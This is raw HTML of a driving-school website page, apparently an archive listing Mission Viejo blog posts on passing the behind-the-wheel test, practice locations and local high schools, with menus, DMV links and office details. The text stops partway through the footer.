                            <a href="https://varsitydrivingacademy.com/" class="custom-logo-link" rel="home"><img width="360" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png" class="custom-logo" alt="Varsity Driving Academy" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png 360w, https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo-300x86.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>                                <h2 class="site-title">
                                    <a href="https://varsitydrivingacademy.com/">
                                        Varsity Driving Academy                                    </a>
                                </h2>
                                <h6 class="site-description">Best Driving School in Orange County, Irvine, Newport Beach, Tustin</h6>
                                                    </div>
                    </div>
                </div>
                <div class="menu-wrapper pull-right text-right hidden-xs hidden-sm ">
                    <div class="menu-new-vda-menu-main-container"><ul id="menu-new-vda-menu-main" class="navigation-main hidden-sm hidden-xs"><li id="menu-item-15838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15838  tx_megamenu row  tx_megamenu_heading   fadeInRight"><a title="Home" href="https://varsitydrivingacademy.com/home/" class="parent-link">Home</a></li>
<li id="menu-item-15878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15878  tx_megamenu row  tx_megamenu_heading   fadeInRight"><a title="Locations and Schools Served" href="https://varsitydrivingacademy.com/locations/" class="parent-link">Locations and Schools Served</a></li>
<li id="menu-item-15880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15880  tx_megamenu row     fadeInRight"><a title="Services &amp; Rates" href="https://varsitydrivingacademy.com/product-category/orange-county-driving-school/" class="parent-link">Services &#038; Rates</a></li>
<li id="menu-item-15881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15881  tx_megamenu row     fadeInRight"><a title="Behind the Wheel" href="https://varsitydrivingacademy.com/behind-the-wheel/" class="parent-link">Behind the Wheel</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49811       fadeInRight"><a title="Blog" href="https://varsitydrivingacademy.com/category/blog/" class="parent-link">Blog</a></li>
<li id="menu-item-38606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606 dropdown       fadeInRight"><a title="FAQ" href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/" class="parent-link dropdown-toggle" aria-haspopup="true">FAQ <span class="fa fa-angle-down menu-indicate"></span></a>
<ul role="menu"/ class=" dropdown-menu edumodo-sub-menu" />
	<li id="menu-item-38678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38678       fadeInRight"><a title="Teen Drivers" href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/" class="child-end child-depth-1">Teen Drivers</a></li>
	<li id="menu-item-18895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895       fadeInRight"><a title="Parent of Teen" href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/" class="child-end child-depth-1">Parent of Teen</a></li>
	<li id="menu-item-18894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18894       fadeInRight"><a title="Adult Drivers" href="https://varsitydrivingacademy.com/adult-driving-education-school/" class="child-end child-depth-1">Adult Drivers</a></li>
	<li id="menu-item-18897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18897       fadeInRight"><a title="International Drivers" href="https://varsitydrivingacademy.com/international-student-drivers-training/" class="child-end child-depth-1">International Drivers</a></li>
</ul>
</li>
<li id="menu-item-38607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38607 dropdown       fadeInRight"><a title="Contact Us" href="https://varsitydrivingacademy.com/contact-us/" class="parent-link dropdown-toggle" aria-haspopup="true">Contact Us <span class="fa fa-angle-down menu-indicate"></span></a>
<ul role="menu"/ class=" dropdown-menu edumodo-sub-menu" />
	<li id="menu-item-38740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38740       fadeInRight"><a title="Instructors" href="https://varsitydrivingacademy.com/instructors/" class="child-end child-depth-1">Instructors</a></li>
	<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862       fadeInRight"><a title="Awards" href="https://varsitydrivingacademy.com/voted-best-driving-school-in-irvine-1-choice-for-drivers-education/" class="child-end child-depth-1">Awards</a></li>
	<li id="menu-item-38608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38608       fadeInRight"><a title="Policies" href="https://varsitydrivingacademy.com/policies/" class="child-end child-depth-1">Policies</a></li>
	<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887       fadeInRight"><a title="Vehicles" href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/" class="child-end child-depth-1">Vehicles</a></li>
	<li id="menu-item-27057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057       fadeInRight"><a title="Driving School Videos and Tips" href="https://varsitydrivingacademy.com/driving-school-videos/" class="child-end child-depth-1">Driving School Videos and Tips</a></li>
</ul>
</li>
</ul></div>
                </div>

                <div class="pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                    <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                        <div class="header-toggle-btn">
                            <a class="sidebar-toggle-btn">
                                <i class="fa fa-bars"></i>
                            </a>
                        </div>
                        <nav id="mmenu" class="main-menu">
                            <div class="menu-new-vda-menu-main-container"><ul id="menu-new-vda-menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15838"><a href="https://varsitydrivingacademy.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15878"><a href="https://varsitydrivingacademy.com/locations/">Locations and Schools Served</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15880"><a href="https://varsitydrivingacademy.com/product-category/orange-county-driving-school/">Services &#038; Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15881"><a href="https://varsitydrivingacademy.com/behind-the-wheel/">Behind the Wheel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49811"><a href="https://varsitydrivingacademy.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38678"><a href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/">Teen Drivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/">Parent of Teen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18894"><a href="https://varsitydrivingacademy.com/adult-driving-education-school/">Adult Drivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18897"><a href="https://varsitydrivingacademy.com/international-student-drivers-training/">International Drivers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38607"><a href="https://varsitydrivingacademy.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38740"><a href="https://varsitydrivingacademy.com/instructors/">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://varsitydrivingacademy.com/voted-best-driving-school-in-irvine-1-choice-for-drivers-education/">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38608"><a href="https://varsitydrivingacademy.com/policies/">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/">Vehicles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057"><a href="https://varsitydrivingacademy.com/driving-school-videos/">Driving School Videos and Tips</a></li>
</ul>
</li>
</ul></div>                        </nav>
                    </div>
                </div>
                                    <div class="mini-cart-search text-right">
                                                                                    <div class="mini-cart-wrap">
                                        <a class="mini-cart" href="https://varsitydrivingacademy.com/cart/">
        <i class="fa fa-shopping-cart"></i>
        <span class="cart-total-number">0</span>
    </a>
                                </div>
                                                                                                        <div class="header-search-wrap">
                                <div class="search-icon">
                                    <span><i class="fa fa-search"></i><i class="fa fa-times"></i></span>
                                </div>
                                <div class="header-search-form">
                                    
            <form role="search" method="get" id="searchform" class="searchform" action="https://varsitydrivingacademy.com/" >
                <div>
                    <input type="text" value="" name="s" id="s" placeholder="Search"/>
                    <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                </div>
            </form>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </div>
</div>                        </header>

                                                                                    <div class="page-details " style="">
                                    <div class="container">
                                        <div class="page-wrapper">
                                                                                                                                                    <h2 class="page-title edumodo-archive-tite">Behind the Wheel Test Mission Viejo &#8211; Tips to Pass your Test</h2>
                                                                                                                                                                                            <div class="breadcrumbs">
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                            <div id="content" class="site-content fixed-header-margin">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
          	<div class="content-wrap">
				<div class="container">
					<div class="row">

						
													<div class="col-md-8">
											
							
									
<article id="post-28515" class="main-post post-28515 post type-post status-publish format-standard has-post-thumbnail hentry category-varsity-driving-academy tag-behind-the-wheel-test tag-drivers-test tag-driving-test tag-mission-viejo-driving-school tag-orange-county tag-orange-county-driving-school">
		<div class="edumodo-post-img">
		<a href="https://varsitydrivingacademy.com/behind-the-wheel-test-mission-viejo-tips-pass-test/">
			<img fetchpriority="high" width="800" height="600" src="https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Behind the Wheel Test Mission Viejo - Tips to Pass your Test Student Being Trained to Drive" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test-300x225.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test-600x450.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test-768x576.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test-510x383.jpg 510w, https://varsitydrivingacademy.com/wp-content/uploads/2020/09/Simple-Behind-the-Wheel-Test-Mission-Viejo-Tips-to-Pass-your-Test-480x360.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
			
	</div>
		
	<div class="entry-content">
					<div class="entry-meta">
				<ul>
					<li><i class="fa fa-user"></i>Halo Marketing</li>
					<li><i class="fa fa-calendar"></i></li>
					<li>
						<span class="cat-links"><i class="fa fa-tags"></i><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy/" rel="category tag">Varsity Driving Academy</a></span>					</li>
				</ul>
			</div>
				<h2 class="entry-title">
			<a href="https://varsitydrivingacademy.com/behind-the-wheel-test-mission-viejo-tips-pass-test/">
				Behind the Wheel Test Mission Viejo &#8211; Tips to Pass your Test			</a>
		</h2>
					<p class="content-excerpt">Learning how to drive is an entire process. It is a lengthy process for a reason. The goal is to make sure that people learn as much as possible. Every</p> 
				<div class="readmore-btn">
			<a href="https://varsitydrivingacademy.com/behind-the-wheel-test-mission-viejo-tips-pass-test/">Read More<i class="glyph-icon flaticon-right-arrow"></i></a>
		</div> 
	</div>
</article>

<article id="post-25893" class="main-post post-25893 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-driving category-safety-tips category-teenage-drivers category-things-to-do-in-orange-county tag-drivers-ed tag-driving tag-mission-viejo-driving-school tag-orange-county tag-orange-county-driving-school tag-things-to-do-in-orange-county">
		<div class="edumodo-post-img">
		<a href="https://varsitydrivingacademy.com/practice-driving-in-mission-viejo/">
			<img width="800" height="441" src="https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teens and adults will need to know where to practice driving in Mission Viejo if they want to practice in a safe location. " decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults-300x165.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults-600x331.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults-768x423.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults-480x265.jpg 480w, https://varsitydrivingacademy.com/wp-content/uploads/Where-to-Practice-Driving-in-Mission-Viejo-for-Adults-510x281.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
			
	</div>
		
	<div class="entry-content">
					<div class="entry-meta">
				<ul>
					<li><i class="fa fa-user"></i>Halo Marketing</li>
					<li><i class="fa fa-calendar"></i></li>
					<li>
						<span class="cat-links"><i class="fa fa-tags"></i><a href="https://varsitydrivingacademy.com/category/blog/" rel="category tag">Blog</a>, <a href="https://varsitydrivingacademy.com/category/driving/" rel="category tag">Driving</a>, <a href="https://varsitydrivingacademy.com/category/safety-tips/" rel="category tag">Safety Tips</a>, <a href="https://varsitydrivingacademy.com/category/teenage-drivers/" rel="category tag">Teenage Drivers</a>, <a href="https://varsitydrivingacademy.com/category/things-to-do-in-orange-county/" rel="category tag">Things to do in Orange County</a></span>					</li>
				</ul>
			</div>
				<h2 class="entry-title">
			<a href="https://varsitydrivingacademy.com/practice-driving-in-mission-viejo/">
				Where to Practice Driving in Mission Viejo			</a>
		</h2>
					<p class="content-excerpt">It is very important to practice driving after you have received your learner’s permit. But you must find a safe place to practice. The goal is to find a place</p> 
				<div class="readmore-btn">
			<a href="https://varsitydrivingacademy.com/practice-driving-in-mission-viejo/">Read More<i class="glyph-icon flaticon-right-arrow"></i></a>
		</div> 
	</div>
</article>

<article id="post-20451" class="main-post post-20451 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-parent-resources tag-high-school-guides tag-mission-viejo-driving-school tag-orange-county tag-orange-county-driving-school tag-things-to-do-in-orange-county">
		<div class="edumodo-post-img">
		<a href="https://varsitydrivingacademy.com/attend-high-school-in-mission-viejo/">
			<img loading="lazy" width="800" height="533" src="https://varsitydrivingacademy.com/wp-content/uploads/Learn-Where-to-Attend-High-School-in-Mission-Viejo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="If you’re wondering where to attend high school in Mission Viejo, the answer is simple and determined by where your house is located." decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Learn-Where-to-Attend-High-School-in-Mission-Viejo.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/Learn-Where-to-Attend-High-School-in-Mission-Viejo-300x200.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Learn-Where-to-Attend-High-School-in-Mission-Viejo-600x400.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Learn-Where-to-Attend-High-School-in-Mission-Viejo-768x512.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/Learn-Where-to-Attend-High-School-in-Mission-Viejo-510x340.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
			
	</div>
		
	<div class="entry-content">
					<div class="entry-meta">
				<ul>
					<li><i class="fa fa-user"></i>Halo Marketing</li>
					<li><i class="fa fa-calendar"></i></li>
					<li>
						<span class="cat-links"><i class="fa fa-tags"></i><a href="https://varsitydrivingacademy.com/category/blog/" rel="category tag">Blog</a>, <a href="https://varsitydrivingacademy.com/category/parent-resources/" rel="category tag">Parent Resources</a></span>					</li>
				</ul>
			</div>
				<h2 class="entry-title">
			<a href="https://varsitydrivingacademy.com/attend-high-school-in-mission-viejo/">
				Where to Attend High School in Mission Viejo			</a>
		</h2>
					<p class="content-excerpt">If you live in Mission Viejo, you may be wondering where to attend high school; you have three options. Each of the three high schools has boundaries that outline where</p> 
				<div class="readmore-btn">
			<a href="https://varsitydrivingacademy.com/attend-high-school-in-mission-viejo/">Read More<i class="glyph-icon flaticon-right-arrow"></i></a>
		</div> 
	</div>
</article>

<article id="post-17406" class="main-post post-17406 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-parent-resources tag-high-school-guides tag-mission-viejo-driving-school tag-orange-county tag-orange-county-driving-school tag-parent-resources tag-teen-drivers">
		<div class="edumodo-post-img">
		<a href="https://varsitydrivingacademy.com/mission-viejo-high-school-ranking-reviews/">
			<img loading="lazy" width="800" height="462" src="https://varsitydrivingacademy.com/wp-content/uploads/Mission-Viejo-High-School-Ranking-for-Parents.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Find out more about the Mission Viejo High School ranking and find out where improvements can be made and where none are needed." decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Mission-Viejo-High-School-Ranking-for-Parents.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/Mission-Viejo-High-School-Ranking-for-Parents-300x173.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Mission-Viejo-High-School-Ranking-for-Parents-600x347.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Mission-Viejo-High-School-Ranking-for-Parents-768x444.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/Mission-Viejo-High-School-Ranking-for-Parents-510x295.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
			
	</div>
		
	<div class="entry-content">
					<div class="entry-meta">
				<ul>
					<li><i class="fa fa-user"></i>Halo Marketing</li>
					<li><i class="fa fa-calendar"></i></li>
					<li>
						<span class="cat-links"><i class="fa fa-tags"></i><a href="https://varsitydrivingacademy.com/category/blog/" rel="category tag">Blog</a>, <a href="https://varsitydrivingacademy.com/category/parent-resources/" rel="category tag">Parent Resources</a></span>					</li>
				</ul>
			</div>
				<h2 class="entry-title">
			<a href="https://varsitydrivingacademy.com/mission-viejo-high-school-ranking-reviews/">
				Mission Viejo High School Ranking and Reviews			</a>
		</h2>
					<p class="content-excerpt">Students who attend Mission Viejo High School have a great opportunity. That opportunity is to learn from a highly ranked high school in California. But what does the Mission Viejo</p> 
				<div class="readmore-btn">
			<a href="https://varsitydrivingacademy.com/mission-viejo-high-school-ranking-reviews/">Read More<i class="glyph-icon flaticon-right-arrow"></i></a>
		</div> 
	</div>
</article>
						</div><!-- .col-md-8 -->

													<div class="col-md-4">
								
<aside id="secondary" class="widget-area">
	<div id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/"><img loading="lazy" class="alignnone size-full wp-image-815" src="https://varsitydrivingacademy.com/wp-content/uploads/FAQ.jpg" alt="FAQ" width="290" height="71" /></a>

<a href="https://varsitydrivingacademy.com/varsity-driving-academy-video-gallery/"><img loading="lazy" class="alignnone size-full wp-image-816" src="https://varsitydrivingacademy.com/wp-content/uploads/video-views.jpg" alt="video-views" width="290" height="71" /></a>

</div>
		</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">IMPORTANT LINKS</h3>			<div class="textwidget"><ul>
	<li><a href="https://varsitydrivingacademy.com/rates-services/" target="_blank">Find out About In-Class Drivers Ed</a></li>
	<li><a href="https://varsitydrivingacademy.com/online-driving-education-courses/" target="_blank">Register Here for Online Course</a></li>
	<li>Registered Student Login</li>
	<li><a href="https://varsitydrivingacademy.com/rates-services/" target="_blank">Gift Certificates Available</a></li>
	<li><a href="http://www.dmv.ca.gov/teenweb/permit_btn1/permit.htm" target="_blank">Permit Info</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/dmv/detail/pubs/interactive/tdrive/exam" target="_blank">DMV Practice Test</a></li>
	<li><a href="http://www.dmv.ca.gov/pubs/brochures/fast_facts/ffdl22.htm#prepare" target="_blank">Driving Test Info</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/dmv/detail/teenweb/permit_btn1/permit" target="_blank">Provisional License</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/appointments/select-appointment-type" target="_blank">Make DMV Test Appointment</a></li>
	<li><a href="https://www.dmv.ca.gov/wasapp/olinq2/display.do?submitName=Display&ol=E4630~E~E4630~00" target="_blank">DMV Driving School # E4630</a></li>
	<li><a href="https://varsitydrivingacademy.com/varsity-driving-academy-video-gallery/" target="_blank">View Our Video Gallery</a></li>
<li><a href="https://varsitydrivingacademy.com/printable-teen-driving-log/" target="_blank">Printable Teen Driving Log</a></li>
<li><a href="https://varsitydrivingacademy.com/parent-teen-driving-contract/" target="_blank">Printable Parent Teen Driving Contract</a></li>
</ul></div>
		</div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Headquarters and Office Location &#8211; Irvine</h3>			<div class="textwidget"><b>Monday -Thursday<br>9:00am to 6:00pm</b><br>
<b>Friday<br>9:00am to 5:00pm</b><br>
<b>Saturday <br>Office is closed</b><br>
<b>Sunday<br>Office is closed </b><br>
<b>**Our Instructors are working 7 Days a week for Behind the Wheel Training Sessions and Online Support**</b></div>
		</div><div id="block-5" class="widget widget_block widget_text">
<p>At Varsity Driving Academy, enjoy:</p>
</div><div id="block-3" class="widget widget_block">
<ul class="wp-block-list"><li>One-on-one Behind-the-wheel training.</li><li>Work at your own pace with our DMV Approved Online Class.</li><li>We provide free pick up and drop off.</li><li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li><li>Much, Much more.<br><strong><a rel="noreferrer noopener" href="https://www.dmv.ca.gov/wasapp/olinq2/search.do" target="_blank">DMV Driving School #E4630</a></strong></li></ul>
</div><div id="block-4" class="widget widget_block widget_text">
<p>Varsity Driving Academy and logo are Trademark of Varsity Driving Academy. © 2018 Varsity Driving Academy.</p>
</div><div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://varsitydrivingacademy.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://varsitydrivingacademy.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://varsitydrivingacademy.com/category/car-care/">Car Care</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://varsitydrivingacademy.com/category/drivers-ed-online-course/">Drivers Ed Online Course</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://varsitydrivingacademy.com/category/drivers-education/">Drivers Education</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://varsitydrivingacademy.com/category/driving/">Driving</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://varsitydrivingacademy.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://varsitydrivingacademy.com/category/graduates/">Graduates</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://varsitydrivingacademy.com/category/parent-resources/">Parent Resources</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://varsitydrivingacademy.com/category/safety-tips/">Safety Tips</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://varsitydrivingacademy.com/category/teenage-drivers/">Teenage Drivers</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://varsitydrivingacademy.com/category/things-to-do-in-orange-county/">Things to do in Orange County</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy/">Varsity Driving Academy</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy-online-course/">Varsity Driving Academy Online Course</a>
</li>
			</ul>

			</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">At Varsity Driving Academy, enjoy:</h3>			<div class="textwidget"><ul>
 	<li>One-on-one Behind-the-wheel training.</li>
 	<li>Work at your own pace with our DMV Approved Online Class.</li>
 	<li>We provide free pick up and drop off.</li>
 	<li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li>
 	<li>Much, Much more</li>
</ul></div>
		</div></aside><!-- #secondary -->
							</div>
						<!-- .col-md-4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- #content -->
<div id="footer-Array">
        <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-10" class="widget widget_text"><h3 class="widget-title">At Varsity Driving Academy, enjoy:</h3>			<div class="textwidget"><ul>
 	<li>One-on-one Behind-the-wheel training.</li>
 	<li>Work at your own pace with our DMV Approved Online Class.</li>
 	<li>We provide free pick up and drop off.</li>
 	<li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li>
 	<li>Much, Much more</li>
</ul></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                        <div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Support</h3><div class="menu-new-vda-menu-footer-container"><ul id="menu-new-vda-menu-footer" class="menu"><li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-15889"><a href="https://varsitydrivingacademy.com/blog/">Blog</a></li>
<li id="menu-item-38600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38600"><a href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/">Teen Drivers</a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/">Parent of Teen</a></li>
<li id="menu-item-38601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38601"><a href="https://varsitydrivingacademy.com/adult-driving-education-school/">Adult Drivers</a></li>
<li id="menu-item-38602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38602"><a href="https://varsitydrivingacademy.com/international-student-drivers-training/">International Drivers</a></li>
<li id="menu-item-38603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38603"><a href="https://varsitydrivingacademy.com/policies/">Policies</a></li>
<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/">Vehicles</a></li>
<li id="menu-item-15897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15897"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-media/">Media</a></li>
<li id="menu-item-15898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15898"><a href="https://varsitydrivingacademy.com/vda-driving-school-events/">Events</a></li>
<li id="menu-item-38604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38604"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/">FAQ</a></li>
</ul></div></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">A proud member of:</h3><img loading="lazy" width="255" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2020/07/Driving-School-Association-of-California.png" class="image wp-image-27567  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">A proud member of:</h3><img loading="lazy" width="300" height="129" src="https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-300x129.png" class="image wp-image-31337  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-300x129.png 300w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-600x258.png 600w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-768x330.png 768w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-480x206.png 480w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association-510x219.png 510w, https://varsitydrivingacademy.com/wp-content/uploads/2021/04/driving-school-association.png 841w" sizes="(max-width: 300px) 100vw, 300px" /></div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-8" class="widget widget_text"><h3 class="widget-title">Headquarters and Office Location &#8211; Irvine</h3>			<div class="textwidget"><strong>Location</strong>
<br>
<strong><a href="https://www.google.com/maps/place/Varsity+Driving+Academy/@33.6758394,-117.8006791,17z/data=!3m1!4b1!4m5!3m4!1s0x80dcddb056dafeab:0x86dae8fdfafcc2f2!8m2!3d33.6758394!4d-117.7984904">34 Creek Road, Suite D, Irvine, CA 92604</a></strong>
<br><br>
<strong>Hours</strong><br>
<b>Monday -Thursday<br>
